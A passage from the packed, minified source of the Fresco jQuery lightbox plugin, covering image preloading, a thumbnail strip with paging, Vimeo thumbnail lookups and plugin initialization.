g;(g=ba.3Y.25(a))&&g.1s&&(d=g,ba.1P.1W(a,g.1s,g.1z))}1g(d){c&&c($.1q({},d.1s),d.1z)}2X{3I(b.4p&&ba.23.2D(a),e){2t"1E":13 h=2q 6s;h.43=12(){h.43=12(){},d={1s:{14:h.14,17:h.17}},f.1E=h,b.3Z?6r(h,12(e,g){f.3Z=e,f.5j=g,ba.1P.1W(a,d.1s,f),b.4p&&ba.23.2D(a),c&&c(d.1s,f)}):(ba.1P.1W(a,d.1s,f),b.4p&&ba.23.2D(a),c&&c(d.1s,f))},h.3C=a,b.4p&&ba.23.1W(a,{1E:h,1m:e});5b;2t"4e":13 i=4Q(a).5v,j=$.9a("9b://4e.6D/9c/9d/9e/"+i+".9f?4H=?",$.1j(12(d){13 e={1s:{14:d[0].14,17:d[0].17}};ba.1P.1W(a,e.1s,f),b.4p&&ba.23.2D(a),c&&c(e.1s,f)},11));b.4p&&ba.23.1W(a,{6h:j,1m:e})}}}};ba.7q=12(){1c 11.1N.2U(11,B.2V(1V))},$.1q(ba.7q.3f,{1N:12(){11.1P=[]},25:12(a){1Z(13 b=1G,c=0;11.1P.1C>c;c++){11.1P[c]&&11.1P[c].1O==a&&(b=11.1P[c])}1c b},1W:12(a,b,c){11.1X(a),11.1P.2C({1O:a,1s:b,1z:c})},1X:12(a){1Z(13 b=0;11.1P.1C>b;b++){11.1P[b]&&11.1P[b].1O==a&&4A 11.1P[b]}},bZ:12(a){13 b=25(a.1O);b?$.1q(b,a):11.1P.2C(a)}}),ba.1P=2q ba.7q,ba.4r=12(){1c 11.1N.2U(11,B.2V(1V))},$.1q(ba.4r.3f,{1N:12(){11.1P=[]},1W:12(a,b){11.2D(a),11.1P.2C({1O:a,1z:b})},25:12(a){1Z(13 b=1G,c=0;11.1P.1C>c;c++){11.1P[c]&&11.1P[c].1O==a&&(b=11.1P[c])}1c b},2D:12(a){1Z(13 b=11.1P,c=0;b.1C>c;c++){1g(b[c]&&b[c].1O==a&&b[c].1z){13 d=b[c].1z;3I(d.1m){2t"1E":d.1E&&d.1E.43&&(d.1E.43=12(){});5b;2t"4e":d.6h&&(d.6h.c0(),d.6h=1G)}4A b[c]}}}}),ba.23=2q ba.4r,ba.4L=12(a,b,c){1g("12"==$.1m(b)&&(c=b,b={}),b=$.1q({3Z:!0,76:!1},b||{}),!b.76||!ba.3Y.25(a)){13 d;1g((d=ba.3Y.25(a))&&d.1s){1c"12"==$.1m(c)&&c($.1q({},d.1s),d.1z),21 0}13 e={1O:a,1z:{1m:"1E"}},f=2q 6s;e.1z.1E=f,f.43=12(){f.43=12(){},e.1s={14:f.14,17:f.17},b.3Z?6r(f,12(a,b){$.1q(e.1z,{3Z:a,5j:b}),"12"==$.1m(c)&&c(e.1s,e.1z)}):"12"==$.1m(c)&&c(e.1s,e.1z)},ba.3Y.1P.2u(e),f.3C=a}},ba.3Y={25:12(a){1c ba.3Y.1P.25(a)},8X:12(a){13 b=11.25(a);1c b&&b.1s}},ba.3Y.1P=12(){12 b(b){1Z(13 c=1G,d=0,e=a.1C;e>d;d++){a[d]&&a[d].1O&&a[d].1O==b&&(c=a[d])}1c c}12 c(b){a.2C(b)}13 a=[];1c{25:b,2u:c}}();13 bb={1N:12(a){11.1f=a,11.2p=[],11.2o={1p:{17:0,3e:0},1o:{17:0}},11.1o=11.1f.3a(".19-1o:4Y"),11.2R(),11.1w(),11.3K()},2R:12(){11.1o.1i(11.1Y=$("<1k>").1d("19-1o-1Y").1i(11.5o=$("<1k>").1d("19-1o-5o").1i(11.4o=$("<1k>").1d("19-1o-1x 19-1o-1x-2j").1i(11.67=$("<1k>").1d("19-1o-1x-2E").1i($("<1k>").1d("19-1o-1x-2E-2P")).1i($("<1k>").1d("19-1o-1x-2E-3g")))).1i(11.4q=$("<1k>").1d("19-1o-c1").1i(11.3t=$("<1k>").1d("19-1o-3t"))).1i(11.4n=$("<1k>").1d("19-1o-1x 19-1o-1x-26").1i(11.4M=$("<1k>").1d("19-1o-1x-2E").1i($("<1k>").1d("19-1o-1x-2E-2P")).1i($("<1k>").1d("19-1o-1x-2E-3g")))))),11.2y()},3K:12(){11.5o.3v(".19-1p","2n",$.1j(12(a){a.2O();13 b=$(a.3D).6U(".19-1p")[0],c=-1;11.5o.3a(".19-1p").1B(12(a,d){d==b&&(c=a+1)}),c&&(11.7r(c),Z.3l(c))},11)),11.5o.29("2n",12(a){a.2O()}),11.4o.29("2n",$.1j(11.9g,11)),11.4n.29("2n",$.1j(11.9h,11)),2c.2Z&&X(11.1Y,$.1j(12(a){11[("1J"==a?"26":"2j")+"c2"]()},11),!1)},2J:12(a){11.2D(),11.2p=[],2>a.1C||($.1B(a,$.1j(12(a,b){11.2p.2C(2q 6u(11.3t,b,a+1))},11)),1n.1y&&7>1n.1y||11.2y())},2D:12(){$.1B(11.2p,12(a,b){b.1X()}),11.2p=[],11.1r=-1,11.3z=-1},31:12(){13 a=Z.1f,b=Z.3h,c=11.2o,d=a.2B(":2a");d||a.1F();13 e=b.2B(":2a");e||b.1F();13 f=11.1o.5Y()-(4a(11.1o.1t("7j-1R"))||0)-(4a(11.1o.1t("7j-6V"))||0);c.1p.17=f;13 g=11.3t.3a(".19-1p:4Y"),h=!!g[0],i=0;h||11.4q.1i(g=$("<1k>").1d("19-1p").1i($("<1k>").1d("19-1p-1Y"))),i=4a(g.1t("34-1J")),h||g.1X(),c.1p.3e=f+2*i,c.1o.17=11.1o.5Y(),c.3m={2j:11.4o.3e(!0),26:11.4n.3e(!0)};13 j=3Q.3R().14,k=c.1p.3e,l=11.2p.1C;c.3m.2h=l*k/j>1;13 m=j,n=c.3m.2j+c.3m.26;c.3m.2h&&(m-=n),m=1h.9i(m/k)*k;13 o=l*k;m>o&&(m=o);13 p=m+(c.3m.2h?n:0);c.42=m/k,11.5p="6i",1>=c.42&&(m=j,p=j,c.3m.2h=!1,11.5p="6Q"),c.7s=1h.5q(l*k/m),c.1o.14=m,c.1Y={14:p},e||b.1w(),d||a.1w()},59:12(){11.7t=!0},5X:12(){11.7t=!1},2h:12(){1c!11.7t},1F:12(){2>11.2p.1C||(11.5X(),11.1o.1F(),11.3x=!0)},1w:12(){11.59(),11.1o.1w(),11.3x=!1},2a:12(){1c!!11.3x},2y:12(){11.31();13 a=11.2o;$.1B(11.2p,12(a,b){b.2y()}),11.4o[a.3m.2h?"1F":"1w"](),11.4n[a.3m.2h?"1F":"1w"]();13 b=a.1o.14;1n.1y&&9>1n.1y&&(Z.2T.2D("9j-9k-1o"),Z.2T.1W("9j-9k-1o",$.1j(12(){11.31();13 b=a.1o.14;11.4q.1t({14:b+"1D"}),11.3t.1t({14:11.2p.1C*a.1p.3e+1+"1D"})},11),c3)),11.4q.1t({14:b+"1D"}),11.3t.1t({14:11.2p.1C*a.1p.3e+1+"1D"});13 c=a.1Y.14+1;1g(11.1Y.1t({14:c+"1D","34-1J":-0.5*c+"1D"}),11.4o.2u(11.4n).1t({17:a.1p.17+"1D"}),11.1r&&11.4X(11.1r,!0),1n.1y&&9>1n.1y){13 d=Z.1f,e=Z.3h,f=d.2B(":2a");f||d.1F();13 g=e.2B(":2a");g||e.1F(),11.4q.17("2v%"),11.4q.1t({17:11.4q.5Y()+"1D"}),11.1o.3a(".19-1p-2g-3U").1w(),g||e.1w(),f||d.1w()}},7u:12(a){1g(!(1>a||a>11.2o.7s||a==11.3z)){13 b=11.2o.42*(a-1)+1;11.4X(b)}},9g:12(){11.7u(11.3z-1)},9h:12(){11.7u(11.3z+1)},c4:12(){13 a=3Q.3R();1c a},3l:12(a){1g(!(1n.1y&&7>1n.1y)){13 b=0>11.1r;1>a&&(a=1);13 c=11.2p.1C;a>c&&(a=c),11.1r=a,11.7r(a),("6i"!=11.5p||11.3z!=1h.5q(a/11.2o.42))&&11.4X(a,b)}},4X:12(a,b){11.31();13 c,d=3Q.3R().14,e=0.5*d,f=11.2o.1p.3e;1g("6i"==11.5p){13 g=1h.5q(a/11.2o.42);11.3z=g,c=-1*f*(11.3z-1)*11.2o.42;13 h="19-1o-1x-2E-5g";11.67[(2>g?"2u":"1X")+"6e"](h),11.4M[(g>=11.2o.7s?"2u":"1X")+"6e"](h)}2X{c=e+-1*(f*(a-1)+0.5*f)}13 i=1e.1l&&1e.1l[1e.1r-1];11.3t.22(1,0).c5({1J:c+"1D"},b?0:i?i.1a.1b.1L.1o.3t:0,$.1j(12(){11.9l()},11))},9l:12(){13 a,b;1g(11.1r&&11.2o.1p.3e&&!(1>11.2p.1C)){1g("6i"==11.5p){1g(1>11.3z){1c}a=(11.3z-1)*11.2o.42+1,b=1h.2w(a-1+11.2o.42,11.2p.1C)}2X{13 c=1h.5q(3Q.3R().14/11.2o.1p.3e);a=1h.1Q(1h.9i(1h.1Q(11.1r-0.5*c,0)),1),b=1h.5q(1h.2w(11.1r+0.5*c)),b>11.2p.1C&&(b=11.2p.1C)}1Z(13 d=a;b>=d;d++){11.2p[d-1].2J()}}},7r:12(a){$.1B(11.2p,12(a,b){b.9m()});13 b=a&&11.2p[a-1];b&&b.9n()},c6:12(){11.1r&&11.3l(11.1r)}};$.1q(6u.3f,{1N:12(a,b,c){11.1f=a,11.1a=b,11.c7={},11.1r=c,11.2R()},2R:12(){13 a=11.1a.1b;11.1f.1i(11.1p=$("<1k>").1d("19-1p").1i(11.9o=$("<1k>").1d("19-1p-1Y"))),"1E"==11.1a.1m&&11.1p.1d("19-2J-1p").1z("1p",{1a:11.1a,3C:a.1p||11.1a.1O});13 b=a.1p&&a.1p.3g;b&&11.1p.1i($("<1k>").1d("19-1p-3g 19-1p-3g-"+b));13 c;11.1p.1i(c=$("<1k>").1d("19-1p-2g").1i($("<1k>").1d("19-1p-2g-2P")).1i(11.23=$("<1k>").1d("19-1p-23").1i($("<1k>").1d("19-1p-23-2P")).1i($("<1k>").1d("19-1p-23-3g"))).1i($("<1k>").1d("19-1p-2g-3U"))),11.1p.1i($("<1k>").1d("19-1p-c8"))},1X:12(){11.1p.1X(),11.1p=1G,11.c9=1G,11.2A=!1},2J:12(){1g(!11.3X&&!11.2A&&bb.2a()){11.2A=!0;13 a=11.1a.1b.1p,b=a&&"6L"==$.1m(a)?11.1a.1O:a||11.1a.1O;11.4O=b,b&&("4e"==11.1a.1m?b==a?ba.4L(11.4O,{1m:"1E"},$.1j(11.6j,11)):$.9a("9b://4e.6D/9c/9d/9e/"+11.1a.5n.5v+".9f?4H=?",$.1j(12(a){a&&a[0]&&a[0].9p?(11.4O=a[0].9p,ba.4L(11.4O,{1m:"1E"},$.1j(11.6j,11))):(11.3X=!0,11.2A=!1,11.23.22(1,0).4g(11.1a.1b.1L.1o.4g).3J(11.1a.1b.1L.1o.2J,0))},11)):ba.4L(11.4O,{1m:"1E"},$.1j(11.6j,11)))}},6j:12(a){11.1p&&11.2A&&(11.3X=!0,11.2A=!1,11.1S=a,11.1E=$("<7i>").2N({3C:11.4O}),11.9o.4f(11.1E),11.2y(),11.23.22(1,0).4g(11.1a.1b.1L.1o.4g).3J(11.1a.1b.1L.1o.2J,0))},2y:12(){13 a=bb.2o.1p.17;1g(11.1p.1t({14:a+"1D",17:a+"1D"}),11.1E){13 d,b={14:a,17:a},c=1h.1Q(b.14,b.17),e=$.1q({},11.1S);1g(e.14>b.14&&e.17>b.17){d=3S.3T(e,{3b:b});13 f=1,g=1;d.14<b.14&&(f=b.14/d.14),d.17<b.17&&(g=b.17/d.17);13 h=1h.1Q(f,g);h>1&&(d.14*=h,d.17*=h),$.1B("14 17".3A(" "),12(a,b){d[b]=1h.2Y(d[b])})}2X{d=3S.3T(e.14<b.14||e.17<b.17?{14:c,17:c}:b,{3b:11.1S})}13 i=1h.2Y(0.5*b.14-0.5*d.14),j=1h.2Y(0.5*b.17-0.5*d.17);11.1E.1t(1D(d)).1t(1D({1R:j,1J:i}))}},9n:12(){11.1p.1d("19-1p-6c")},9m:12(){11.1p.3P("19-1p-6c")}});13 bc={1F:12(d){13 e=1V[1]||{},1K=1V[2];1V[1]&&"7Z"==$.1m(1V[1])&&(1K=1V[1],e=Y.6O({}));13 f=[],9q;3I(9q=$.1m(d)){2t"4w":2t"6T":13 g=2q 4s(d,e),5r="1z-2e-4N-1b";1g(g.4N){1g(44.6w(d)){13 h=$(\'.2e[1z-2e-4N="\'+$(d).1z("2e-4N")+\'"]\'),j={};h.ca("["+5r+"]").1B(12(i,a){$.1q(j,7p("({"+($(a).2N(5r)||"")+"})"))}),h.1B(12(a,b){1K||b!=d||(1K=a+1),f.2C(2q 4s(b,$.1q({},j,e)))})}}2X{13 j={};44.6w(d)&&$(d).2B("["+5r+"]")&&($.1q(j,7p("({"+($(d).2N(5r)||"")+"})")),g=2q 4s(d,$.1q({},j,e))),f.2C(g)}5b;2t"cb":$.1B(d,12(a,b){13 c=2q 4s(b,e);f.2C(c)})}(!1K||1>1K)&&(1K=1),1K>f.1C&&(1K=f.1C),1e.77||1e.3N({x:0,y:0}),Z.2J(f,1K,{4H:12(){Z.1F(12(){})}})}};$.1q(2H,{1N:12(){W.89("2f"),Z.1N()}});13 bd={1E:{9r:"cc cd 6G ce 7C",9s:12(a){1c $.8M(5A(a),11.9r.3A(" "))>-1},1z:12(a){1c 11.9s()?{5m:5A(a)}:!1}}};1n.4v&&3>1n.4v&&$.1B(Z,12(a,b){"12"==$.1m(b)&&(Z[a]=12(){1c 11})}),1u.2H=2H,$(2r).cf(12(){2H.1N()})})(2f);', 62, 760, '|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|var|width|||height||fr|view|options|return|addClass|Frames|element|if|Math|append|proxy|div|_frames|type|Browser|thumbnails|thumbnail|extend|_position|dimensions|css|window|ui|hide|side|IE|data|sfcc|each|length|px|image|show|null|frame|caption|left|position|effects|content|initialize|url|cache|max|top|_dimensions|105|_m|arguments|set|remove|wrapper|for||void|stop|loading|116|get|next||info|bind|visible|101|Support||fresco|jQuery|overlay|enabled|box|previous|114|110|111|click|_vars|_thumbnails|new|document|outside|case|add|100|min|className|resize|spacer|_loading|is|push|clear|button|108|_timeouts|Fresco|115|load|_boxDimensions|ui_wrapper|109|attr|stopPropagation|background|fit|build|close|timeouts|apply|call|indexOf|else|round|mobileTouch||updateVars|||margin||||states||find|bounds|_sideWidth|_tracking|outerWidth|prototype|icon|bubble|104|102|112|setPosition|sides|box_wrapper|radian|originalEvent|preventDefault|color|controls|slide|Window|delegate|visibility|_visible|onclick|_page|split|deepExtendClone|src|target|charAt|opacity|pageX|pageY|switch|fadeTo|startObserving|queues|frames|setXY|117|removeClass|Bounds|viewport|Fit|within|border|loop|no|_loaded|preloaded|dragImage|||ipp|onload|_||||||parseInt|scripts|touch|skin|vimeo|prepend|delay|queue|inside|has|box_spacer|padder|download_image|_next|_previous|track|_thumbs|Loading|View|canvas|body|Android|string|swipe|skins|defaultSkin|delete|setExpression|setSkin|setOpacity|Keyboard|_reset|views|callback|121|setTimeout|_s|preload|_next_button|group|_url|in|getURIData|120|documentElement|Color|hex2fill|Canvas|radius|moveTo|first|fadeOut||offset||onClick|||overlapping|119||disable|keyCode|break|clearTimeout|_handleTracking|getSurroundingIndexes|_track|disabled|getLayout|_loadTimer|dragScale|startUITimer|_ui_timer|extension|_data|slider|_mode|ceil|_dgo|String|rs|substr|id|180|warn|deepExtend|getContext|detectExtension|toLowerCase|mousewheel|parseFloat|WebKit|MobileSafari|IEMobile|substring|arc|before|style|createElement|right|touches|hasClass|none|absolute|scrollTop|scrollLeft|scroll|class|118|103|enable|innerHeight|updateDimensions|_tracking_timer|||clearUITimer|clearLoadTimer|box_padder|box_outer_border|_previous_button|_border|vertical|afterLoad|_button|active|showUI|Class|overlap|_count|xhr|page|_afterLoad|identify|PI|console|Overlay|Frame|Timeouts|States|createDragImage|Image|toDataURL|Thumbnail|match|isElement|Opera|opera|Chrome|join|G_vmlCanvasManager|expand|com|required|available|jpeg|abs|prevent|initialTypeOptions|both|boolean|touchEffects|keyboard|create|draw|center|showhide|esc|object|closest|bottom|removeAttr|stopQueues|easeInSine|_hide|after|easeOutSine|fetchOptions|getKeyByKeyCode|mousemove||once|_xyp|_pos|_whileVisible|sync|removeTracking|download|clone|info_padder|span|_getInfoHeight|_fit|img|padding|player_iframe|player|player_div|hideUI|_states|eval|Cache|setActive|pages|_disabled|moveToPage|fromCharCode|test|getUID|constructor|canvasToDataUrlPNG|200|try|png|catch|replace|wheelDelta|detail|Array|nodeType|parentNode|RegExp|version|AppleWebKit|Gecko|ChromeMobile|CrMo|navigator|red|green|blue|000|fff|init|drawRoundedRectangle|fillRect|number|x1|y1|x2|y2|dPA|fillStyle|script|pow|easing|check|Za|notified|prefix|toUpperCase|DocumentTouch|pointerEvents|unbind|Date|getTime|easeInOutSine|getScrollDimensions|start|update|skinless|href|hideOverlapping|embed|wmode|value|transparent|restoreOverlapping|_show|hideAll|onkeydown|onkeyup|uis|handleTracking|clearTrackingTimer|startTracking|stopTracking|clearLoads|preloadSurroundingImages|mayPrevious|mayNext|setVisible|isVisible|setHidden|grep|inArray|setXYP|setTracking|isTracking|clearLoad|html|ui_padder|_spacing|horizontal|320|568|getDimensions|_max|setDragImage||addElement|_movieLoaded|_preShow|_postHide||timeout_||||getJSON|http|api|v2|video|json|previousPage|nextPage|floor|ie|resizing|loadCurrentPage|deactivate|activate|thumbnail_wrapper|thumbnail_medium|object_type|extensions|detect|zA|toString|pyth|sqrt|degrees|log|Object|globalAlpha|drawImage|Event|trigger|isPropagationStopped|isDefaultPrevented|DOMMouseScroll|slice|isAttached|exec|attachEvent|MSIE|KHTML|rv|Apple|Mobile|Safari|userAgent|undefined|rgba|255|360|hue|saturation|brightness|0123456789abcdef|hex2rgb|getSaturatedBW|initElement|mergedCorner|beginPath|closePath|fill|createFillStyle|toFixed|isArray|Gradient|addColorStops|createLinearGradient|05|explorercanvas|googlecode|svn|trunk|excanvas|js|Quad|Cubic|Quart|Quint|Expo|Sine|cos|easeIn|easeOut|easeInOut|fn|jquery|z_|z0|requires|Webkit|Moz|ms|Khtml|ontouchstart|instanceof|prefixed|Win|Mac|Linux|platform|one|stopImmediatePropagation|touchend|touchmove|touchstart|1000|IE6|base|reset|setOptions|533|dela|oldIE|ltIE|mobile|setDefaultSkin|currentTarget|106|select|param|name|hidden|restoreOverlappingWithinContent|fs|random|122|||||0000099999909999009999900999000999000999|00000900000090009090000090009090009090009|00000900000090009090000090000090000090009|00000999990099990099990009990090000090009|00000900000090900090000000009090000090009|00000900000090090090000090009090009090009|0000090000009000909999900999000999000999000000|900|107|123|125|4200|150|_pinchZoomed|innerWidth|keydown|keyup|orientationchange|pn|hideAllBut|clearTracking|_scrollbarWidth|scrollbarWidth|outer|spacers|wrappers|padders|info_background|text|smart|spacing|mouseenter|mouseleave|dragstart|dataTransfer|replaceWith|ui_spacer|Tracking|relative|_style|setDimensions|destroy|easeInQuad|easeOutQuart|hideUIDelayed|lifetime|300000|inject|abort|thumbs|Page|500|adjustToViewport|animate|refresh|_dimension|state|thumbnail_image|filter|array|bmp|gif|jpg|ready'.split('|'), 0, {}));